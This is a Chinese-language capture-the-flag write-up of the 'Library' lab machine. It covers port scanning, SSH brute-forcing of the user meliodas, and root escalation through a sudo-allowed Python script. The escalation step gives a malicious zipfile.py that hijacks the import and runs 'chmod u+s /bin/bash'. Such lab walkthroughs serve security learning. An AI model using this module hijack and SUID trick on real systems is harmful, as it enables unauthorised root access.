Library
端口扫描
root@ip-10-10-156-80:~/bsidesgtlibrary# nmap -sTCV -p 22,80 --min-rate 1000 10.10.42.164
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-01 06:14 BST
Nmap scan report for ip-10-10-42-164.eu-west-1.compute.internal (10.10.42.164)
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:2f:c3:47:67:06:32:04:ef:92:91:8e:05:87:d5:dc (RSA)
| 256 68:92:13:ec:94:79:dc:bb:77:02:da:99:bf:b6:9d:b0 (ECDSA)
|_ 256 43:e8:24:fc:d8:b8:d3:aa:c2:48:08:97:51:dc:5b:7d (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to Blog - Library Machine
MAC Address: 02:0A:43:E5:70:59 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds
80
进行目录遍历, 但是几乎没有什么发现

但是我访问 robots.txt 时其中提出

这应该是让我们进行暴力破解, 结合网页中给出的信息可以得出博客作者是 meliodas, 进行SSH 暴力破解

后渗透

meliodas
使用得到的 SSH 密码进行登陆

meliodas —> root
此时我发现用户具有 sudo 特权, 可以执行一个 python 脚本
meliodas@ubuntu:~$ sudo -l
Matching Defaults entries for meliodas on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User meliodas may run the following commands on ubuntu:
(ALL) NOPASSWD: /usr/bin/python* /home/meliodas/bak.py
meliodas@ubuntu:~$ ls -al bak.py
-rw-r--r-- 1 root root 353 Aug 23 2019 bak.py
meliodas@ubuntu:~$ cat bak.py
#!/usr/bin/env python
import os
import zipfile
def zipdir(path, ziph):
for root, dirs, files in os.walk(path):
for file in files:
ziph.write(os.path.join(root, file))
if __name__ == '__main__':
zipf = zipfile.ZipFile('/var/backups/website.zip', 'w', zipfile.ZIP_DEFLATED)
zipdir('/var/www/html', zipf)
zipf.close()
于是我猜测是基于 Python 的 PATH 提权, 接着我查看了 Python 的 PATH 变量, 发现是优先从当前目录查找
meliodas@ubuntu:~$ python3 -c 'import sys; print (sys.path)'
[**''**, '/usr/lib/python35.zip', '/usr/lib/python3.5', '/usr/lib/python3.5/plat-x86_64-linux-gnu', '/usr/lib/python3.5/lib-dynload', '/usr/local/lib/python3.5/dist-packages', '/usr/lib/python3/dist-packages']
所以可以通过在当前目录创建 zipfile.py 文件来完成提权操作
import os
ZIP_DEFLATED='ls'
def ZipFile(*name):
os.system('chmod u+s /bin/bash')
然后执行程序即可